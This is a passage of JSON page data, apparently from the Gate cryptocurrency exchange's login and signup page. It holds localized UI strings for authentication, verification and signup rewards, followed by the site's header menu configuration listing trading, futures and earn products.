and make a deposit to unlock {value}","guide.right.title":"Start your Gate journey soon","guide.right.titlenew":"Start your {gtSiteName} journey soon","guide.modal.title":"Download the App to get the best trading experience","guide.modal.desc":"Redirecting to the download page...","bind.account.title":"Link to Gate Account","bind.account.titlenew":"Link to {gtSiteName} Account","bind.account.link":"Link Account","auth.email.username":"Email/Username","auth.username":"Username","auth.anticode.tip":"If this prompt doesn’t display or the anti-phishing code is incorrect, please stop logging in immediately, and go to the official Gate website to change the password.","auth.anticode.tipnew":"If this prompt doesn’t display or the anti-phishing code is incorrect, please stop logging in immediately, and go to the official {gtSiteName} website to change the password.","login.bindip.label":"Bind IP","login.bindip.tip":"Changes in IP address will automatically log you out","login.security.option":"Security option","signup.welcome.title":"Welcome to Gate","signup.welcome.titlenew":"Welcome to {gtSiteName}","auth.email.placeholder":"Enter the email address","auth.phone.placeholder":"Enter the phone number","continue.apple.btn":"Continue with Apple","continue.google.btn":"Continue with Google","continue.telegram.btn":"Continue with Telegram","auth.empty.email":"Email address cannot be empty","auth.empty.phone":"Phone number cannot be empty","auth.empty.pwd":"Password cannot be empty","auth.empty.code":"Verification code cannot be empty","auth.empty.account":"Account cannot be empty","auth.valid.email":"Please enter a valid email address","auth.valid.phone":"Please enter a valid phone number","reminder.title":"Reminder","reminder.desc":"To better protect your personal rights, please carefully read the {userAgreement} and {privacyPolicy} before using Gate services.","reminder.desc.new":"To better protect your personal rights, please carefully read the {userAgreement} and {privacyPolicy} before using {gtSiteName} services.","reminder.confirm.btn":"Agree and Continue","reminder.disagree.btn":"Disagree","verify.email.title":"Verify Your Email","verify.phone.title":"Verify Your Phone","verify.ga.title":"Verify Your Google Authenticator","code.send.desc":"The verification code (valid for 10 mins) has been sent.","set.pwd.title":"Set Your Password","enter.pwd.placeholder":"Enter a password","eight.plus.characters":"8+ characters","no.pure.numbers":"Not only numbers","no.pure.letters":"Not only letters","not.contain.account":"Cannot contain username","welcome.step3.desc":"Claim $10,000+ rewards along your trading journey","create.gateio.account":"Create a Gate Account","create.gateio.accountnew":"Create a {gtSiteName} Account","third.auth.or":"Or log in with","third.auth.or2":"Or","verify.tips.ga":"Enter the Google Authenticator code.","verify.tips.email":"The verification code has been sent to your email {email}, valid for 10 minutes.","verify.tips.sms":"The SMS code has been sent to your phone {phone}, valid for 10 minutes.","reset.pwd.alert":"To protect your account, the withdrawal and P2P trade will be disabled for 24 hours, and the 2-step login verification will be enabled automatically.","security.va.title":"Security Verification","security.va.desc":"To ensure account security, please complete the following verification operations.","security.code.sent":"Code sent to:","invalid.sms.code":"Invalid SMS code","invalid.email.code":"Invalid email verification code","invalid.ga.code":"Invalid Google Authenticator code","ukey.setp1.web":"Insert Gate Ukey into the computer USB port.","ukey.setp1.h5":"Insert the Gate Ukey into the phone's port or bring it close to your phone if the device supports NFC.","code.not.received":"Code not received?","account.exists.desc":"The account you entered already exists. Log in directly?","guide.download":"Download","page.title":"Buy/Sell Bitcoin, Ethereum | Cryptocurrency Exchange | {gtSiteName}","password.recovery":"Password Recovery","resend.customer.contact":"Contact Customer Support","page.loginsignup.title":"User Login/Signup","smsverify.tips2":"The verification code has been sent to your phone, valid for 10 minutes.","resend.normal.desc1":"Try again after 10 minutes as the verification email may be delayed.","not.recevie.code":"Didn't receive the code?","new.pwd.placeholder":"New password","confirm.pwd.placeholder":"Confirm password","ga.code.placeholder":"Google Authenticator code","signup.referral.code":"Referral code","verify.security.reset":"Reset Verification Method","welcome.step3.desc2":"Claim rewards along your trading journey.","send.btn":"Send","login.img.desc":"Trade Anytime, Anywhere - {gtSiteName}","login.qrcode.tip":"Log in with QR code","login.scan.tip":"Scan this code with your \u003capp\u003e{name}\u003c/app\u003e","login.failure":"Login failure","login.qrcode.expired":"QR code expired","login.qrcode.failed":"QR code generation failed","login.mobile.confirm":"Confirm login on mobile","auth.refresh":"Refresh","login.verify.email":"Verify Email","login.verify.tip":"This email is not verified. Please verify the email first.","login.password.invalid":"Login password is incorrect","reset.option.google":"Google","gate.verify.phone":"Please verify via phone","auth.gate.success":"{gtSiteName} verification succeeded","gate.verify.failed":"Verification failed. Please try again.","security.ongate.desc":"Click \"Unable to verify\" to manually enter the verification code","trade.page.seconds":"s","verify.ukey.title1":"Step 1","verify.ukey.title2":"Step 2","auth.verify.step2":"When the {gtSiteName} Ukey flashes, press the gold button.","auth.ukey.title":"{gtSiteName} Ukey device authentication","ukey.dialog.msg":"Please go to {gtSiteAddress} and use {gtSiteName} ukey.","ukey.dialog.continue":"Continue","ukey.dialog.gateio":"Go to {gtSiteName}","auth.gate.title":"Verify Your {gtSiteName} Authenticator","auth.gate.tips":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","gate.twosets.desc":"Please click the groups of numbers shown on your phone to verify.","gate.twosets.group1":"Group 1","gate.twosets.group2":"Group 2","verify.input.desc":"Valid for 10 minutes","email.code.placeholder":"Email verification code","sms.code.placeholder":"SMS code","startup_note":"Note","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"Sign Up via the Custom Channel to Enjoy Exclusive Commissions","transparent.profits":"Transparent Profits","guaranteed.security":"Guaranteed Security","efficient.settlement":"Efficient Settlement","transparent.commission":"Clear and transparent commission data to help track every income transaction","risk.control":"Multi-layered risk control mechanisms to protect funds and information","fast.commission":"Fast commission settlement and distribution","auth.setpwd.desc":"Set the password to complete the signup","auth.invalid.password":"Invalid password","auth.seo.desc":"A {gtSiteName} welcome gift is waiting for you! Sign up to claim up to {amount} USDT in rewards and unlock your journey to wealth!","login.with.passkey":"Log In with Passkey","login.with.password":"Log In with Password","passkey.error.title":"Passkey Verification Failed","passkey.verify.again":"Verify Again","passkey.error.default":"Verification Failed. Please try again or switch the verification method.","passkey.error.cancel":"Verification canceled. Please try again or switch to password verification.","passkey.error.timeout":"Identity verification timed out. Please try again or switch to password verification.","passkey.error.deleted":"This passkey does not exist. Please try again or switch to password verification.","vsw.title":"Switch Verification Method","vsw.alert.required":"For your account and asset security, please select {count} more verification methods and complete the security verification.","vsw.desc.required":"The following verification methods are required.","vsw.desc.optional":"The following verification methods are optional. Please select {count} methods to complete the verification.","vsw.desc.group":"Please select Email or Phone for verification in this operation.","vsw.desc.limit":"Please select up to {count} methods.","auth.authenticator":"Gate Authenticator","vsw.desc.optnew":"For your account and asset security, please use {count} verification methods to complete the security verification.","security.totpauth":"Google Authenticator","security.sa.title1":"Gate Ukey","security.recommended":"Recommended","ukey.verify.failed":"Operation failed","auth.qr.code":"QR Code","auth.referral.tips":"The referral code you entered is incorrect or does not exist. Please modify it or sign up without the referral code.","auth.referral.back":"Back","auth.referral.next":"Sign Up","auth.referral.title":"Remind","login.account.notfound":"We can't find this account. Please click \"Confirm\" to sign up and log in now.","auth.jp.agreement1":"I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","auth.jp.agreement2":"I have read and understood the \u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003e.","auth.jp.agreement3":"I am not part of antisocial forces.","auth.jp.agreementtoast":"Please read and confirm the following items: User Agreement and Privacy Policy, Important Notes, Not an Antisocial Force.","auth.jp.useragreement":"User Agreement","auth.jp.privacypolicy":"Privacy Policy","auth.jp.importantnotes":"Important Notes","my.spot":"Spot","my.futures":"Futures","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"The account you entered has been registered on \u003cwebsite\u003e{website}\u003c/website\u003e. Do you want to log in on that website?","rewards.signup.btn":"Sign Up to Claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.newgifts.title":"New User Gifts","rewards.newgifts.desc":"\u003creward\u003e{amount} {currency}\u003c/reward\u003e exclusive welcome gift","rewards.signup.bonus":"Signup bonus","rewards.kyc.bonus":"Identity verification bonus","rewards.deposit.bonus":"First deposit bonus","rewards.trade.bonus":"Trade bonus","rewards.guide.desc":"Complete identity verification, deposit, and trade to claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e exclusive welcome gift.","rewards.guide.desc2":"Complete identity verification, deposit, and trade to unlock \u003chighlight\u003enew user benefits\u003c/highlight\u003e.","rewards.guide.create":"Account created. \u003creward\u003e{amount} {currency}\u003c/reward\u003e reward is waiting to be claimed.","rewards.guide.create2":"Account created. The signup reward is waiting to be claimed.","rewards.guide.kyc":"Take a few minutes to complete the verification, and you can get \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.kyc2":"Take a few minutes to complete the verification, and you can get \u003creward\u003eexclusive rewards\u003c/reward\u003e.","rewards.guide.trade":"You can get extra \u003creward\u003e{amount} {currency}\u003c/reward\u003e rewards during your trading journey.","rewards.guide.trade2":"You can get extra exclusive rewards during your trading journey.","rewards.guide.btn":"Verify now to claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.guide.btn2":"Verify now to claim rewards","rewards.direct.title":"Signup Completed","rewards.direct.desc":"Go to Rewards Hub to claim \u003creward\u003e{amount} {currency}\u003c/reward\u003e rewards.","rewards.direct.btn":"Claim Now","tr.age.notcheck":"User Agreement not checked","signup.accept.new":"By creating an account, I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","signup.switch.account":"Use Another","gate.switch.manual":"Click \"Switch Verification Method\" to enter your code manually.","gate.switch.verify":"Switch Verification Method","auth.country.placeholder":"Country/Region of Residence","auth.country.error":"Please select the country/region of residence.","auth.guide.desc":"Complete identity verification, deposit, and trade to unlock \u003chighlight\u003eexclusive new user benefits\u003c/highlight\u003e.","password.strength":"Password Strength:","password.min.length":"At least 8 characters","password.no.account":"Cannot contain account info","password.special":"At least 1 special character .~!@#$%*\u0026**0{};;\u003c\u003e.?/","password.uppercase":"Uppercase character","password.lowercase":"Lowercase character","password.number":"Number","my.security.low":"Low","my.security.medium":"Medium","my.security.high":"High","guide.verify.now":"Complete identity verification now.","auth.referral.kyc":"KYC Verification","auth.referral.deposit":"Deposit","auth.referral.trade":"Trade","auth.signup.rewards":"Sign Up to Win Rewards","验证":"Verify","agency.captcha.verify":"Verify","signup.agree.eu":"By signing up, I agree to Gate Technology Ltd's \u003ctermService\u003e{termOfService}\u003c/termService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and \u003criskDisclosure\u003e{riskDisclosureStatement}\u003c/riskDisclosure\u003e.","UserAgreement":"User Agreement","PrivacyPolicy":"Privacy Policy","footer.risk.disclosure.statement":"Risk Disclosure Statement"},"isCustomizedSignupPage":false,"signupImageConfig":{"stencil_id":22,"light_image":"https://gavatar.staticimgs.com/common_banner/2025-12-12/7121bddadb72319a5f25addd19c6995b0bdce570.webp","dark_image":"https://gavatar.staticimgs.com/common_banner/2025-12-12/e825831944255a9f984113b67873b65ebe080a37.webp","jump_link":"","lang":"en","style_type":2,"title":"","desc":""},"chType":3,"headerStructureMenuJson":[{"id":1,"pid":0,"sort":1,"code":"buy_coins_head","hidden":0,"title":"Buy Crypto","title_key":"BuyCrypto","desc":"","desc_key":"","jump_url":"/crypto","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":2,"pid":1,"sort":1,"code":"express","hidden":0,"title":"Buy \u0026 Sell","title_key":"buy.sell","desc":"Buy and sell crypto via Apple Pay   cards   Google Pay   bank transfers   and more","desc_key":"header.quick_buy_desc","jump_url":"/crypto/buy-${fiat}-USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907902076-miZNuB-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907906847-DLgffe-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"HOT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":3,"pid":1,"sort":2,"code":"fiat_trade","hidden":0,"title":"P2P","title_key":"header.trade.title","desc":"Zero fees 400+ payment options and seamless cryptocurrency buying \u0026 selling","desc_key":"header.p2p_desc","jump_url":"/p2p-express","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907875936-r5oeKk-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907871621-jtsImq-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":4,"pid":1,"sort":3,"code":"gate_card","hidden":0,"title":"Gate Card","title_key":"GateCardTitle","desc":"Offer easy crypto transactions globally","desc_key":"header.gate-card.sub-t","jump_url":"/card","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907829564-MXt4tc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907833820-KRxIqv-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":5,"pid":1,"sort":4,"code":"c2c_loan","hidden":1,"title":"P2P Loan","title_key":"C2CLoan","desc":"Fiat loan   a place to get fiat loan with crypto collateral","desc_key":"header.loan.desc1","jump_url":"/c2cloan/cny","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907801812-zUVeVt-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907806015-fxLz9R-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":6,"pid":0,"sort":2,"code":"price","hidden":0,"title":"Markets","title_key":"header.markets","desc":"","desc_key":"","jump_url":"/price","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":7,"pid":0,"sort":3,"code":"trade_head","hidden":0,"title":"Trade","title_key":"Trade","desc":"","desc_key":"","jump_url":"/trade/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":8,"pid":7,"sort":1,"code":"trading_type","hidden":0,"title":"Basic","title_key":"","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":9,"pid":8,"sort":1,"code":"spot_trade","hidden":0,"title":"Spot","title_key":"Spot","desc":"Trade crypto freely","desc_key":"header.trade.desc","jump_url":"/trade/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907771001-xMmwTr-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907775150-X05us1-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":12,"pid":8,"sort":2,"code":"margin_trade","hidden":0,"title":"Margin","title_key":"home.trade.marginTittle","desc":"Magnify your profit with leverage","desc_key":"home.trade.marginSubTittle","jump_url":"/trade/BTC_USDT?tab=isolated_margin","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907625286-msA5LZ-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907631488-4hMuP9-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":13,"pid":8,"sort":3,"code":"flash_exchange","hidden":0,"title":"Convert \u0026 Block Trading","title_key":"header.convert_title","desc":"Trade any size with no fees and no slippage","desc_key":"header.convert_desc","jump_url":"/convert","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907585545-l9HsNq-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907590537-Z9njSq-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":14,"pid":8,"sort":4,"code":"margin_etf_trade","hidden":0,"title":"Leveraged Tokens","title_key":"","desc":"Get exposure to leveraged positions simply","desc_key":"","jump_url":"/etf","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907553503-1BjjwO-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907559404-umHgL5-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":11,"pid":8,"sort":5,"code":"pre_market","hidden":0,"title":"Pre-Market Trading","title_key":"Pre-Market","desc":"Trade new tokens before they are officially listed","desc_key":"header.pre_market_desc","jump_url":"/pre-market","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907666664-Xhfj2k-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907671218-iITBgC-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":15,"pid":7,"sort":2,"code":"trading_tools","hidden":0,"title":"Advance","title_key":"","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":118,"pid":15,"sort":1,"code":"web3","hidden":0,"title":"DEX","title_key":"","desc":"Trade on-chain with Gate Wallet","desc_key":"","jump_url":"https://web3.gate.com","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1766641378017-PNlQPY-light.png","dark_icon":"https://gimg2.staticimgs.com/menu/header/1766641395127-QqrOvq-dark.png","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":10,"pid":15,"sort":2,"code":"alpha","hidden":0,"title":"Alpha","title_key":"","desc":"","desc_key":"header.alpha.desc","jump_url":"/alpha","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907700698-kSYLbg-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907706292-Xkj4qV-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"Points","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":17,"pid":15,"sort":3,"code":"strategyPool","hidden":0,"title":"Bots","title_key":"QuantitativeCopy","desc":"One-click copy   auto running","desc_key":"header.bots.desc","jump_url":"/crypto-trading-bots","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907472640-fA03rA-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907477859-8bjG8b-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":16,"pid":15,"sort":4,"code":"futuresCopy","hidden":0,"title":"Copy","title_key":"header.Copy","desc":"Grow your wealth by following top futures traders","desc_key":"header.trade_copy.desc","jump_url":"/copytrading","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907515826-WEn9G0-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907520483-lXioQb-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":18,"pid":0,"sort":4,"code":"derivatives","hidden":0,"title":"Futures","title_key":"derivative","desc":"","desc_key":"","jump_url":"/futures/USDT/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":19,"pid":18,"sort":1,"code":"futures","hidden":0,"title":"Futures","title_key":"derivative","desc":"Hundreds of perpetual futures settled in USDT or BTC","desc_key":"header.futures.desc1","jump_url":"/futures/USDT/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907446661-Ieq2u6-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907452507-uJLUN5-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":20,"pid":18,"sort":2,"code":"option","hidden":0,"title":"Options","title_key":"home.derivatives.optionsTittle","desc":"Trade European-style vanilla options","desc_key":"home.derivatives.optionsSubTittle","jump_url":"/options/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907419261-dZ5WQc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907423403-uioOi8-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"HOT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":21,"pid":18,"sort":3,"code":"unified_account","hidden":0,"title":"Unified Account","title_key":"Unified.Account","desc":"Maximize your capital efficiency","desc_key":"header.portfolio.desc2","jump_url":"/unified-trading-account","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907394235-EH3W4G-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907399845-9aRt6Q-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":22,"pid":18,"sort":4,"code":"newbie_guide","hidden":0,"title":"Introduction to Futures Trading","title_key":"header.kickoff.title","desc":"Get prepared for your futures trading","desc_key":"header.newbie_guide.desc","jump_url":"/futures/trading-guide-for-beginners","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907360881-D9k6ZN-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907365329-S5YwlY-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":23,"pid":18,"sort":5,"code":"futures_events","hidden":0,"title":"Futures Events","title_key":"header.feature_events","desc":"Participate in events to win generous rewards","desc_key":"header.events.desc","jump_url":"/competition/center/trading?ch=trading_event1\u0026source=contract","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907314751-Fg3xaL-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907320701-eBKvFL-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":24,"pid":18,"sort":6,"code":"demo_trading","hidden":0,"title":"Demo Trading","title_key":"header.demo-trade.title","desc":"Use virtual funds to experience risk-free trading","desc_key":"header.demo-trade.desc","jump_url":"/","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906857395-qngmRs-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906862511-E7wpA8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":25,"pid":0,"sort":5,"code":"zm_finance","hidden":0,"title":"Earn","title_key":"header.finance.center.new","desc":"","desc_key":"","jump_url":"/simple-earn","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":26,"pid":25,"sort":1,"code":"zm_financing","hidden":0,"title":"Launch","title_key":"header.Inscription","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":27,"pid":26,"sort":1,"code":"candy_drop","hidden":0,"title":"CandyDrop","title_key":"CandyDrop","desc":"Collect candies to earn airdrops","desc_key":"header.candy_drop_desc","jump_url":"/candy-drop","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906798365-cew5Lz-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906805685-hU6S87-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1767701376975-wdD3ix-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":28,"pid":26,"sort":2,"code":"inscription_startupMining","hidden":0,"title":"Launchpool","title_key":"header.Startup.Mining","desc":"Quick staking   earn potential new tokens","desc_key":"header.Startup.Mining.Description","jump_url":"/launchpool","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906644415-DGD6D3-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906653083-TFRQJZ-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":29,"pid":26,"sort":3,"code":"hodler_airdrop","hidden":0,"title":"HODLer Airdrop","title_key":"HODLer Airdrop","desc":"Hold GT and get massive airdrops for free","desc_key":"header.airdrop.desc","jump_url":"/hodler-airdrop","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906588050-j9iAxE-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906593539-CyVtpc-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":30,"pid":26,"sort":4,"code":"launchpad","hidden":0,"title":"Launchpad","title_key":"launchpad","desc":"Be early to the next big token project","desc_key":"launchpad.subtitle2","jump_url":"/launchpad","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906074455-NAnn6g-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906081590-y5XrAd-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":99,"pid":26,"sort":5,"code":"alpha_points","hidden":0,"title":"Alpha Points","title_key":"alpha.point.titlenew","desc":"Trade on-chain assets and enjoy airdrop rewards!","desc_key":"alpha.point.subtitlenew","jump_url":"/alpha-point/airdrop?nav=1","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1760538217296-pNL9hc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760538220288-ouftos-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":100,"pid":26,"sort":6,"code":"feature_points","hidden":0,"title":"Futures Points","title_key":"","desc":"Earn futures points and claim airdrop rewards","desc_key":"","jump_url":"/futures/points?nav=1","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1760538334725-GkAOfF-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760538337126-pRzcG9-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":32,"pid":25,"sort":2,"code":"mining","hidden":0,"title":"Investment","title_key":"header.investment","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":33,"pid":32,"sort":1,"code":"lend_earn","hidden":0,"title":"Auto-Invest","title_key":"Lend \u0026 Earn","desc":"Auto-invest on a regular basis","desc_key":"header.lend_earn.desc","jump_url":"/simple-earn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905948980-4dYCTP-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905954758-bwXCzq-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":34,"pid":32,"sort":2,"code":"autoinvest","hidden":0,"title":"Auto-Invest","title_key":"AutoInvest","desc":"Auto-invest on a regular basis","desc_key":"header.auto_invest.desc","jump_url":"/auto-investment?source=earn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905895483-qWmO3g-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905900080-Dz8Q06-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":35,"pid":32,"sort":3,"code":"dual_savings","hidden":0,"title":"Dual Investment","title_key":"home.earn.dualTittle","desc":"Buy low and sell high to take profits from price fluctuations","desc_key":"header.dual_savings.desc","jump_url":"/dual-currency-investment","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905850869-pXONeM-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905858348-I6f9KA-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":44,"pid":32,"sort":4,"code":"soft-staking","hidden":0,"title":"Soft Staking","title_key":"header.soft_staking","desc":"Earn rewards with flexible staking","desc_key":"header.soft_staking_desc","jump_url":"/soft-staking","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904989725-D77BNr-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904982093-ojEbaS-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":37,"pid":32,"sort":5,"code":"cryptoloan","hidden":0,"title":"Crypto Loan","title_key":"currencyMortgageLoan","desc":"Pledge one crypto to borrow 